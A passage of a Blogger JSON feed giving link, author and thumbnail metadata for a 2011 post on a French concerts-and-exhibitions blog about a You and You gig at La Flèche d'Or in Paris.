commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/5312616604842542682?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/5312616604842542682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/5312616604842542682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/08\/you-and-you-la-fleche-dor-paris.html","title":"You and You - La Flèche d'Or - Paris - 15\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s72-c\/you-and-You-photo-2.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});